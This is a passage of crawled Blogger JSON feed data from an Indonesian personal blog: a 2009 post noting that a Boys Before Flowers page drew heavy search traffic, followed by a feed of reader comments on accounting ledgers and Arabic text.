":"2009-09-27T05:50:00.000+07:00"},"updated":{"$t":"2010-06-03T15:02:55.821+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gadget"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Boys Before Flowers (BBF) SEO test"},"content":{"type":"html","$t":"Kaget juga rasanya tadi waktu mengunjungi google kayaknya ada yang mengganjal pada simbolnya, lho koq l-nya ada 2? bukannya google tapi koq malah googlle? Eh, ternyata hari ini ultah google yang ke-11. Selamat Ultah untuk Google.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPEpkHKpPp4FhIJ7otTKZd70a9Vw31W6JTDo9EwXcPkntsy5j2mApx4rzVmqjs3XXCxbmbhyphenhyphenn-DZqfVadVc6uQ_tftLlDUhe8hocaav2_AqFJ6uelcV5o_h5Od32Xa6Qmq-pOP528rJrU\/s1600-h\/googlle+11+tahun.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 295px; height: 117px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPEpkHKpPp4FhIJ7otTKZd70a9Vw31W6JTDo9EwXcPkntsy5j2mApx4rzVmqjs3XXCxbmbhyphenhyphenn-DZqfVadVc6uQ_tftLlDUhe8hocaav2_AqFJ6uelcV5o_h5Od32Xa6Qmq-pOP528rJrU\/s400\/googlle+11+tahun.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5385914493440679026\" border=\"0\" \/\u003E\u003C\/a\u003EKali ini akan saya bahas suatu fenomena menarik pada dunia internet akhir-akhir ini. Fenomena gandrungnya masyarakat Indonesia pada film (sinetron) Boys Before Flowers. Dimana sebenarnya saya sendiri belum pernah melihatnya, he6. :).\u003Cbr \/\u003E\u003Cbr \/\u003EKarena dorongan seorang teman, saya diminta mendownloadkan komik hana yori dango yang katanya merupakan sumber cerita film \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2009\/09\/tentang-boys-before-flower.html\"\u003EBoys Before Flower\u003C\/a\u003E tersebut sehingga saya posting hal tersebut untuknya.\u003Cbr \/\u003E\u003Cbr \/\u003ETapi sungguhh mengejutkan ketika beberapa minggu ini saya lihat tracking yang ada pada blog saya ini, ternyata banyak sekali pengunjung yang nyasar pada konten saya itu melalui penelusuran gambar di google. Klik gambar di bawah untuk memperbesar.\u003Cbr \/\u003E\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPIRF6EwwLxBHmqvzpKvNHgVkPrxCjYILYbPntI8kyDgoyPBW38mAQfjc2MHOXrylWmYgcy96yB0qEpocOGWAIxfJkyEy8fFdhh8vbYdQBnafXwgaKUpEyByfd4gJhAVbKht6lYrCxj0s\/s1600-h\/BBF01.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 188px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPIRF6EwwLxBHmqvzpKvNHgVkPrxCjYILYbPntI8kyDgoyPBW38mAQfjc2MHOXrylWmYgcy96yB0qEpocOGWAIxfJkyEy8fFdhh8vbYdQBnafXwgaKUpEyByfd4gJhAVbKht6lYrCxj0s\/s320\/BBF01.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5385914145512741986\" border=\"0\" \/\u003E\u003C\/a\u003ELalu saya lihat juga pada akun google analitic yang saya miliki dan sungguh mengejutkan, sebulan terakhir ini \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2009\/09\/tentang-boys-before-flower.html\"\u003Ekonten tersebut\u003C\/a\u003E juga telah mengalahkan konten andalah blog saya yakni \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2008\/02\/download-skripsi-akuntansi-syariah.html\"\u003Eskripsi akuntansi syariah\u003C\/a\u003E, setelah itu disusul konten baru saya yg cukup menarik juga yaitu masalah \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/search\/label\/Farm%20ville\"\u003Efarmville\u003C\/a\u003E pada facebook.\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijIHJ42lPir9Z-PMEIJx4vFERWkMSOI43j2JEk0HvbrCoqcUIl_8qZpZ_I_6SQRUwSZUc0OILDkYd57uGlvm08vwQcWCAm_V5Ga6s-sEVRSTSv248UThj10tvSiHK4loIlP0oT5U4WiMk\/s1600-h\/BBF02.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 294px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijIHJ42lPir9Z-PMEIJx4vFERWkMSOI43j2JEk0HvbrCoqcUIl_8qZpZ_I_6SQRUwSZUc0OILDkYd57uGlvm08vwQcWCAm_V5Ga6s-sEVRSTSv248UThj10tvSiHK4loIlP0oT5U4WiMk\/s320\/BBF02.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5385914139003165458\" border=\"0\" \/\u003E\u003C\/a\u003ESetelah saya teliti menggunakan \u003Ca href=\"http:\/\/www.google.com\/insights\/search\/#\"\u003Egoogle insight\u003C\/a\u003E, ternyata memang benar bahwa konten \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2009\/09\/tentang-boys-before-flower.html\"\u003EBoys Before Flower\u003C\/a\u003E merupakan konten yang paling sering dicari dan sangat stabil dalam 3 bulan terakhir ini. Jadi tidak rugi bila kita memiliki konten Boys Before Flower ini.\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDAwjfHtTkE0RhT75xw_zHICHx-TOPyXp79SkbC-3cOz-XDJShwhi2vfdBNyx0HEga0QW8UTepDBEtq6jqVU2uX20q38iyxrOIZps74ED0dQ69cTYuuNF0d8b8ZIZ4Bs_WEaD90imYFps\/s1600-h\/BBF03.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 194px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDAwjfHtTkE0RhT75xw_zHICHx-TOPyXp79SkbC-3cOz-XDJShwhi2vfdBNyx0HEga0QW8UTepDBEtq6jqVU2uX20q38iyxrOIZps74ED0dQ69cTYuuNF0d8b8ZIZ4Bs_WEaD90imYFps\/s320\/BBF03.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5385914128765764802\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003ESungguh fenomena yang menarik, terlepas dari apa isi film tersebut, anda bisa mencoba peruntungan anda dalam meneningkatkan pengunjung blog atau web anda dengan membahas tentang film Boys Before Flowers. Sukses Selalu!\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/4819106855528076849\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/09\/boys-before-flowers-bbf-seo-test.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/4819106855528076849"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/4819106855528076849"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/09\/boys-before-flowers-bbf-seo-test.html","title":"Boys Before Flowers (BBF) SEO test"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPEpkHKpPp4FhIJ7otTKZd70a9Vw31W6JTDo9EwXcPkntsy5j2mApx4rzVmqjs3XXCxbmbhyphenhyphenn-DZqfVadVc6uQ_tftLlDUhe8hocaav2_AqFJ6uelcV5o_h5Od32Xa6Qmq-pOP528rJrU\/s72-c\/googlle+11+tahun.bmp","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://hafid.junaidi.my.id/feeds/comments/default?alt=json&callback=tb_recent_comments&max-results=10
body_size: 2522
content:
// API callback
tb_recent_comments({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.comments"},"updated":{"$t":"2023-11-17T09:02:12.376+07:00"},"title":{"type":"text","$t":"Hafid Junaidi"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/comments\/default?alt=json\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"http:\/\/hafid.junaidi.my.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/comments\/default?alt=json\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1085"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-2345419797479003946"},"published":{"$t":"2023-11-17T09:00:34.167+07:00"},"updated":{"$t":"2023-11-17T09:00:34.167+07:00"},"title":{"type":"text","$t":"terima kasih pak, semoga berkah"},"content":{"type":"html","$t":"terima kasih pak, semoga berkah"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/9021518607125384774\/comments\/default\/2345419797479003946"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/9021518607125384774\/comments\/default\/2345419797479003946"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2016\/05\/contoh-abk-penyusun-laporan-keuangan.html?showComment=1700186434167#c2345419797479003946","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/hafid.junaidi.my.id\/2016\/05\/contoh-abk-penyusun-laporan-keuangan.html","ref":"tag:blogger.com,1999:blog-1015761260519262533.post-9021518607125384774","source":"http://www.blogger.com/feeds/1015761260519262533/posts/default/9021518607125384774","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-419215258"},{"name":"blogger.displayTime","value":"November 17, 2023 at 9:00 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-5048684406565373935"},"published":{"$t":"2022-08-25T12:39:47.321+07:00"},"updated":{"$t":"2022-08-25T12:39:47.321+07:00"},"title":{"type":"text","$t":"Junaedi"},"content":{"type":"html","$t":"Junaedi"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/3730872856670601378\/comments\/default\/5048684406565373935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/3730872856670601378\/comments\/default\/5048684406565373935"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2016\/06\/cara-menulis-arab-pada-xiaomi.html?showComment=1661405987321#c5048684406565373935","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/hafid.junaidi.my.id\/2016\/06\/cara-menulis-arab-pada-xiaomi.html","ref":"tag:blogger.com,1999:blog-1015761260519262533.post-3730872856670601378","source":"http://www.blogger.com/feeds/1015761260519262533/posts/default/3730872856670601378","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-419215258"},{"name":"blogger.displayTime","value":"August 25, 2022 at 12:39 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-3527181064522762786"},"published":{"$t":"2022-07-12T18:27:35.545+07:00"},"updated":{"$t":"2022-07-12T18:27:35.545+07:00"},"title":{"type":"text","$t":"kalau tulisan ini kami tulis 2019, cikal bakalnya ..."},"content":{"type":"html","$t":"kalau tulisan ini kami tulis 2019, cikal bakalnya yg kami tulis tahun 2017 kak"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/3805083784291222648\/comments\/default\/3527181064522762786"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/3805083784291222648\/comments\/default\/3527181064522762786"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2019\/06\/uraian-kerja-jabatan-pranata-keuangan.html?showComment=1657625255545#c3527181064522762786","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/3805083784291222648\/comments\/default\/5477721494793991590"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17650709391683668186"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/hafid.junaidi.my.id\/2019\/06\/uraian-kerja-jabatan-pranata-keuangan.html","ref":"tag:blogger.com,1999:blog-1015761260519262533.post-3805083784291222648","source":"http://www.blogger.com/feeds/1015761260519262533/posts/default/3805083784291222648","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1867815672"},{"name":"blogger.displayTime","value":"July 12, 2022 at 6:27 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-5477721494793991590"},"published":{"$t":"2022-05-31T13:40:31.612+07:00"},"updated":{"$t":"2022-05-31T13:40:31.612+07:00"},"title":{"type":"text","$t":"alhamdulillah meski ini dibuat 2017 tapi saat ini ..."},"content":{"type":"html","$t":"alhamdulillah meski ini dibuat 2017 tapi saat ini 2022 masi bisa kepakai beritanya"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/3805083784291222648\/comments\/default\/5477721494793991590"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/3805083784291222648\/comments\/default\/5477721494793991590"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2019\/06\/uraian-kerja-jabatan-pranata-keuangan.html?showComment=1653979231612#c5477721494793991590","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/hafid.junaidi.my.id\/2019\/06\/uraian-kerja-jabatan-pranata-keuangan.html","ref":"tag:blogger.com,1999:blog-1015761260519262533.post-3805083784291222648","source":"http://www.blogger.com/feeds/1015761260519262533/posts/default/3805083784291222648","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-419215258"},{"name":"blogger.displayTime","value":"May 31, 2022 at 1:40 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-3380308101812367989"},"published":{"$t":"2022-02-17T01:34:19.172+07:00"},"updated":{"$t":"2022-02-17T01:34:19.172+07:00"},"title":{"type":"text","$t":"Dari latin ke bahasa Arab\nSaya nikahkan engkau dan..."},"content":{"type":"html","$t":"Dari latin ke bahasa Arab\u003Cbr \/\u003ESaya nikahkan engkau dan saya kawinkan engkau dengan pinanganmu,putriku bernama Siti daroh dengan mas kawin berupa kalung tujuh gram dan cincin tiga gram di bayar tunai"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/3140473263166265533\/comments\/default\/3380308101812367989"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/3140473263166265533\/comments\/default\/3380308101812367989"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/06\/lafadz-arab-ijab-qabul.html?showComment=1645036459172#c3380308101812367989","title":""}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01789017334069502733"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/hafid.junaidi.my.id\/2010\/06\/lafadz-arab-ijab-qabul.html","ref":"tag:blogger.com,1999:blog-1015761260519262533.post-3140473263166265533","source":"http://www.blogger.com/feeds/1015761260519262533/posts/default/3140473263166265533","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-269877064"},{"name":"blogger.displayTime","value":"February 17, 2022 at 1:34 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-8526107983894236736"},"published":{"$t":"2021-12-30T11:34:42.765+07:00"},"updated":{"$t":"2021-12-30T11:34:42.765+07:00"},"title":{"type":"text","$t":"Pengen berbagi, namun sekarang kami sudah lama tid..."},"content":{"type":"html","$t":"Pengen berbagi, namun sekarang kami sudah lama tidak berkutat pada hal itu lagi. Namun intinya memang di pemahaman bahwa buku kas umum semacam induk dari semua buku pembantu, dimana buku kas tunai adalah salah satu buku pembantunya"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/5938373290528699588\/comments\/default\/8526107983894236736"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/5938373290528699588\/comments\/default\/8526107983894236736"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/02\/perbedaan-kas-umum-dan-pembantu-kas.html?showComment=1640838882765#c8526107983894236736","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/5938373290528699588\/comments\/default\/5258030981829508870"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17650709391683668186"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/hafid.junaidi.my.id\/2011\/02\/perbedaan-kas-umum-dan-pembantu-kas.html","ref":"tag:blogger.com,1999:blog-1015761260519262533.post-5938373290528699588","source":"http://www.blogger.com/feeds/1015761260519262533/posts/default/5938373290528699588","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1867815672"},{"name":"blogger.displayTime","value":"December 30, 2021 at 11:34 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-5258030981829508870"},"published":{"$t":"2021-12-30T11:11:05.854+07:00"},"updated":{"$t":"2021-12-30T11:11:05.854+07:00"},"title":{"type":"text","$t":"terima kasih banyak pa Hafid atas penjelasannya. k..."},"content":{"type":"html","$t":"terima kasih banyak pa Hafid atas penjelasannya. kalau boleh pa, diposting kedua buku secara bersamaan agar kami lebih paham lagi. terima kasih pa, Wassalam"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/5938373290528699588\/comments\/default\/5258030981829508870"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/5938373290528699588\/comments\/default\/5258030981829508870"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/02\/perbedaan-kas-umum-dan-pembantu-kas.html?showComment=1640837465854#c5258030981829508870","title":""}],"author":[{"name":{"$t":"Yose"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08524425278557359210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/hafid.junaidi.my.id\/2011\/02\/perbedaan-kas-umum-dan-pembantu-kas.html","ref":"tag:blogger.com,1999:blog-1015761260519262533.post-5938373290528699588","source":"http://www.blogger.com/feeds/1015761260519262533/posts/default/5938373290528699588","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1241165637"},{"name":"blogger.displayTime","value":"December 30, 2021 at 11:11 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-1220241862875422237"},"published":{"$t":"2021-11-17T20:10:26.792+07:00"},"updated":{"$t":"2021-11-17T20:10:26.792+07:00"},"title":{"type":"text","$t":"Keduanya dicatat di BKU, namun ketika dana ditarik..."},"content":{"type":"html","$t":"Keduanya dicatat di BKU, namun ketika dana ditarik dari rekening bank menjadi kas tunai menggunakan pencatatan PU Bank di BKU"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/5938373290528699588\/comments\/default\/1220241862875422237"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/5938373290528699588\/comments\/default\/1220241862875422237"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/02\/perbedaan-kas-umum-dan-pembantu-kas.html?showComment=1637154626792#c1220241862875422237","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/5938373290528699588\/comments\/default\/8936741436837134768"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17650709391683668186"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/hafid.junaidi.my.id\/2011\/02\/perbedaan-kas-umum-dan-pembantu-kas.html","ref":"tag:blogger.com,1999:blog-1015761260519262533.post-5938373290528699588","source":"http://www.blogger.com/feeds/1015761260519262533/posts/default/5938373290528699588","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1867815672"},{"name":"blogger.displayTime","value":"November 17, 2021 at 8:10 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-8936741436837134768"},"published":{"$t":"2021-11-17T16:56:46.020+07:00"},"updated":{"$t":"2021-11-17T16:56:46.020+07:00"},"title":{"type":"text","$t":"Pertanyaan saya yang di masukkan ke bku adalahdana..."},"content":{"type":"html","$t":"Pertanyaan saya yang di masukkan ke bku adalahdana yang di tarik atau dana yang\u003Cbr \/\u003EMasuk ke rekening bos?"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/5938373290528699588\/comments\/default\/8936741436837134768"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/5938373290528699588\/comments\/default\/8936741436837134768"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/02\/perbedaan-kas-umum-dan-pembantu-kas.html?showComment=1637143006020#c8936741436837134768","title":""}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08799025927123325889"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/hafid.junaidi.my.id\/2011\/02\/perbedaan-kas-umum-dan-pembantu-kas.html","ref":"tag:blogger.com,1999:blog-1015761260519262533.post-5938373290528699588","source":"http://www.blogger.com/feeds/1015761260519262533/posts/default/5938373290528699588","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-180058962"},{"name":"blogger.displayTime","value":"November 17, 2021 at 4:56 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-5901536786320014359"},"published":{"$t":"2021-11-16T14:09:00.533+07:00"},"updated":{"$t":"2021-11-16T14:09:00.533+07:00"},"title":{"type":"text","$t":"Tinggal klik tombol didampingi spasi tersebut"},"content":{"type":"html","$t":"Tinggal klik tombol didampingi spasi tersebut"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/3730872856670601378\/comments\/default\/5901536786320014359"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/3730872856670601378\/comments\/default\/5901536786320014359"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2016\/06\/cara-menulis-arab-pada-xiaomi.html?showComment=1637046540533#c5901536786320014359","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/3730872856670601378\/comments\/default\/4976838545143101710"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17650709391683668186"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/hafid.junaidi.my.id\/2016\/06\/cara-menulis-arab-pada-xiaomi.html","ref":"tag:blogger.com,1999:blog-1015761260519262533.post-3730872856670601378","source":"http://www.blogger.com/feeds/1015761260519262533/posts/default/3730872856670601378","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1867815672"},{"name":"blogger.displayTime","value":"November 16, 2021 at 2:09 PM"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://hafid.junaidi.my.id/2009/10/crops-master-pada-farmville.html?action=getFeed&widgetId=Feed2&widgetType=Feed&responseType=js&xssi_token=AOuZoY6mSjVpWqu_GdMgRczODwBvh5l9NA%3A1768984274701
body_size: 386
content:
try {
